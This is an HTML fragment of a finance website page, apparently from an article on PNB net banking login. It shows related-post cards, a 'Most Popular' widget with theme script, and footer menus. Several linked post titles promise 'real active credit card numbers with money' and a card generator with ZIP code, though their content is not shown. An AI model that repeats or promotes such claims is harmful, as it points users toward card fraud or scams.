                                                <div class="td-module-thumb"><a href="https://www.financegab.com/trading/put-options-for-beginners/"  rel="bookmark" class="td-image-wrap " title="Put Options for Beginners: Concepts, Uses, and Examples" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.financegab.com/wp-content/uploads/2026/01/Put-Options-for-Beginners-696x464.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.financegab.com/trading/put-options-for-beginners/"  rel="bookmark" title="Put Options for Beginners: Concepts, Uses, and Examples">Put Options for Beginners: Concepts, Uses, and Examples</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T17:26:33+05:30" >January 30, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.financegab.com/mutual-fund/estimating-investment-growth-using-a-mutual-fund-return-calculator/"  rel="bookmark" class="td-image-wrap " title="Estimating Investment Growth Using a Mutual Fund Return Calculator" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.financegab.com/wp-content/uploads/2026/01/Mutual-Fund-Return-Calculator-696x464.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.financegab.com/mutual-fund/estimating-investment-growth-using-a-mutual-fund-return-calculator/"  rel="bookmark" title="Estimating Investment Growth Using a Mutual Fund Return Calculator">Estimating Investment Growth Using a Mutual Fund Return Calculator</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T17:08:57+05:30" >January 30, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.financegab.com/banking/airteltez-portal-login/"  rel="bookmark" class="td-image-wrap " title="AirtelTez Portal Login, Airtel Payment Bank Retailer Login" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.financegab.com/wp-content/uploads/2026/01/airteltez-portal-login-696x464.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.financegab.com/banking/airteltez-portal-login/"  rel="bookmark" title="AirtelTez Portal Login, Airtel Payment Bank Retailer Login">AirtelTez Portal Login, Airtel Payment Bank Retailer Login</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T14:10:02+05:30" >January 6, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.financegab.com/personal-finance/top-6-portfolio-management-firms-in-india-you-should-know/"  rel="bookmark" class="td-image-wrap " title="Top 6 Portfolio Management Firms in India You Should Know" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.financegab.com/wp-content/uploads/2025/12/Top-Portfolio-Management-Firms-696x464.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.financegab.com/personal-finance/top-6-portfolio-management-firms-in-india-you-should-know/"  rel="bookmark" title="Top 6 Portfolio Management Firms in India You Should Know">Top 6 Portfolio Management Firms in India You Should Know</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T16:18:31+05:30" >December 22, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_27" data-td_block_id="tdi_27">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_28 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_28" >
<style>.tdi_28 .td-image-wrap{padding-bottom:70%}.tdi_28 .entry-thumb{background-position:center 50%}.tdi_28 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_28 .td-image-container,.ie11 .tdi_28 .td-image-container{flex:0 0 auto}.tdi_28 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_28 .td-module-meta-info,.ie11 .tdi_28 .td-module-meta-info{flex:1}body .tdi_28 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_28 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_28 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_28 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_28 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_28 .td-post-vid-time{display:block}.tdi_28 .td-post-category:not(.td-post-extra-category){display:none}.tdi_28 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_28 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_28 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_28 .td-read-more{display:none}.tdi_28 .td-author-date{display:inline}.tdi_28 .td-post-author-name{display:none}.tdi_28 .entry-review-stars{display:inline-block}.tdi_28 .td-icon-star,.tdi_28 .td-icon-star-empty,.tdi_28 .td-icon-star-half{font-size:15px}.tdi_28 .td-module-comments{display:none}.tdi_28 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_28 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_28 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_28 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_28 .td-block-title a,.tdi_28 .td-block-title span{text-transform:uppercase!important}.tdi_28 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_28 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_28 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_28 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_28 .td-module-container:before{bottom:-15px}.tdi_28 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_28 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_28 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_28 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_28 .td_module_wrap{float:right}.tdi_28 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_28 .td-module-container:before{bottom:-10px}.tdi_28 .td-post-date,.tdi_28 .td-post-author-name span{display:none}.tdi_28 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_28 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_28 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_28 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_28 .td-image-wrap{padding-bottom:50%}.tdi_28 .td-module-meta-info{padding:0 0 0 16px}.tdi_28 .td_module_wrap{width:100%;float:left;padding-left:5px;padding-right:5px;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_28 .td_module_wrap{float:right}.tdi_28 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_28 .td-module-container:before{bottom:-15px}.tdi_28 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_28 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_28 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_28 = new tdBlock();
block_tdi_28.id = "tdi_28";
block_tdi_28.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"eyJhbGwiOiI3MCIsInBob25lIjoiNTAifQ==","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIiwicGhvbmUiOiIxMCJ9","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"popular","f_header_font_transform":"uppercase","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-24246","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_28","tdc_css_class":"tdi_28","tdc_css_class_style":"tdi_28_rand_style"}';
block_tdi_28.td_column_number = "1";
block_tdi_28.block_type = "td_flex_block_1";
block_tdi_28.post_count = "4";
block_tdi_28.found_posts = "472";
block_tdi_28.header_color = "";
block_tdi_28.ajax_pagination_infinite_stop = "";
block_tdi_28.max_num_pages = "118";
tdBlocksArray.push(block_tdi_28);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_28 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.financegab.com/credit-card/unlimited-credit-card-numbers-that-work/"  rel="bookmark" class="td-image-wrap " title="Unlimited Credit Card Numbers That Work 2024" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.financegab.com/wp-content/uploads/2022/04/Unlimited-Credit-Card-Numbers-That-Work-696x464.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.financegab.com/credit-card/unlimited-credit-card-numbers-that-work/"  rel="bookmark" title="Unlimited Credit Card Numbers That Work 2024">Unlimited Credit Card Numbers That Work 2024</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-01T17:34:41+05:30" >April 1, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.financegab.com/credit-card/real-active-credit-card-numbers-with-money/"  rel="bookmark" class="td-image-wrap " title="Real Active Credit Card Numbers with Money 2023" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.financegab.com/wp-content/uploads/2021/03/Real-active-credit-card-numbers-with-money-2021-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.financegab.com/credit-card/real-active-credit-card-numbers-with-money/"  rel="bookmark" title="Real Active Credit Card Numbers with Money 2023">Real Active Credit Card Numbers with Money 2023</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-16T16:53:15+05:30" >March 16, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.financegab.com/credit-card/real-credit-card-numbers-to-buy-stuff-with-billing-address/"  rel="bookmark" class="td-image-wrap " title="Real Credit Card Numbers To Buy Stuff With Billing Address" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.financegab.com/wp-content/uploads/2020/06/Real-credit-card-numbers-to-buy-stuff-with-billing-address-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.financegab.com/credit-card/real-credit-card-numbers-to-buy-stuff-with-billing-address/"  rel="bookmark" title="Real Credit Card Numbers To Buy Stuff With Billing Address">Real Credit Card Numbers To Buy Stuff With Billing Address</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-22T12:02:58+05:30" >June 22, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.financegab.com/personal-finance/bajaj-finserv-customer-portal-login/"  rel="bookmark" class="td-image-wrap " title="Bajaj Finserv Customer Portal Login" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.financegab.com/wp-content/uploads/2023/10/Bajaj-Customer-Portal-696x464.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.financegab.com/personal-finance/bajaj-finserv-customer-portal-login/"  rel="bookmark" title="Bajaj Finserv Customer Portal Login">Bajaj Finserv Customer Portal Login</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-13T16:38:39+05:30" >October 13, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_28" data-td_block_id="tdi_28">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="FinanceGAB"><meta itemprop="url" content="https://www.financegab.com/author/financegab/"></span><meta itemprop="datePublished" content="2023-11-17T16:48:10+05:30"><meta itemprop="dateModified" content="2024-05-01T13:59:52+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.financegab.com/banking/pnb-net-banking/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://financegab.com/wp-content/uploads/2021/11/high-finance-gab-300x60.png"></span><meta itemprop="name" content="Financegab"></span><meta itemprop="headline" content="PNB Net Banking: Login, Registration and Reset Password"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.financegab.com/wp-content/uploads/2023/11/PNB-Net-Banking.webp"><meta itemprop="width" content="710"><meta itemprop="height" content="473"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Credit Cards</span></h4><div class="menu-footer1-container"><ul id="menu-footer1" class="menu"><li id="menu-item-21251" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-first td-menu-item td-normal-menu menu-item-21251"><a href="https://www.financegab.com/credit-card/best-instant-approval-credit-cards-in-india/">Best Instant Approval Credit Cards in India</a></li>
<li id="menu-item-21252" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21252"><a href="https://www.financegab.com/credit-card/best-virtual-credit-cards-in-india/">Best Virtual Credit Cards in India 2024</a></li>
<li id="menu-item-21253" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21253"><a href="https://www.financegab.com/credit-card/best-premium-credit-cards-in-india-2023/">10 Best Premium Credit Cards in India 2024</a></li>
<li id="menu-item-21254" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21254"><a href="https://www.financegab.com/credit-card/unlimited-cashback-credit-cards/">Unlimited Cashback Credit Cards</a></li>
<li id="menu-item-21255" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21255"><a href="https://www.financegab.com/credit-card/best-cashback-credit-cards-in-india/">10 Best Cashback Credit Cards in India</a></li>
<li id="menu-item-21256" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21256"><a href="https://www.financegab.com/credit-card/free-virtual-credit-card/">Best Free Virtual Credit Card 2024</a></li>
<li id="menu-item-21257" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21257"><a href="https://www.financegab.com/credit-card/credit-card-generator-with-zip-code/">Best Credit Card Generator with ZIP Code 2024</a></li>
<li id="menu-item-21258" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21258"><a href="https://www.financegab.com/credit-card/5-best-credit-cards-in-india/">5 Best Credit Cards in India for 2024</a></li>
</ul></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Life Insurance</span></h4><div class="menu-footer2-container"><ul id="menu-footer2" class="menu"><li id="menu-item-21285" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-first td-menu-item td-normal-menu menu-item-21285"><a href="https://www.financegab.com/life-insurance/top-10-best-life-insurance-plans-in-india/">Top 10 Best Life Insurance Plans in India 2024</a></li>
<li id="menu-item-21286" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21286"><a href="https://www.financegab.com/life-insurance/best-term-insurance-plans-in-india/">10 Best Term Insurance Plans in India 2024</a></li>
<li id="menu-item-21287" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21287"><a href="https://www.financegab.com/life-insurance/best-life-insurance-companies-india/">Best Life Insurance Companies in India 2024</a></li>
<li id="menu-item-21288" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21288"><a href="https://www.financegab.com/insurance/best-general-insurance-companies-in-india/">10 Best General Insurance Company in India</a></li>
<li id="menu-item-21289" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21289"><a href="https://www.financegab.com/life-insurance/best-life-insurance-policies/">Best Life Insurance Policies in 2024</a></li>
<li id="menu-item-21290" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21290"><a href="https://www.financegab.com/life-insurance/best-max-life-insurance-plans-in-india/">Best Max Life Insurance Plans in India</a></li>
<li id="menu-item-21291" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21291"><a href="https://www.financegab.com/life-insurance/best-pnb-metlife-insurance-plans/">Best PNB MetLife Insurance Plans in India 2024</a></li>
<li id="menu-item-21292" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21292"><a href="https://www.financegab.com/life-insurance/1-crore-term-insurance/">1 Crore Term Insurance: Best Term Plan for 1 Crore</a></li>
</ul></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Trading</span></h4><div class="menu-footer3-container"><ul id="menu-footer3" class="menu"><li id="menu-item-21263" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-first td-menu-item td-normal-menu menu-item-21263"><a href="https://www.financegab.com/trading/best-intraday-trading-courses-online/">10 Best Intraday Trading Courses Online 2024</a></li>
<li id="menu-item-21264" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21264"><a href="https://www.financegab.com/trading/best-stock-trading-books-for-beginners/">10 Best Stock Trading Books for Beginners</a></li>
<li id="menu-item-21265" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21265"><a href="https://www.financegab.com/trading/best-trading-app-for-beginners/">11 Best Trading App for Beginners 2024</a></li>
<li id="menu-item-21267" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21267"><a href="https://www.financegab.com/trading/best-stock-trading-app-for-beginners/">Best Stock Trading App for Beginners 2024</a></li>
<li id="menu-item-21268" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21268"><a href="https://www.financegab.com/trading/best-forex-trading-strategies/">Best Forex Trading Strategies 2024</a></li>
<li id="menu-item-21283" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21283"><a href="https://www.financegab.com/trading/best-forex-brokers-in-india/">Best Forex Brokers in India 2024</a></li>
</ul></div></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
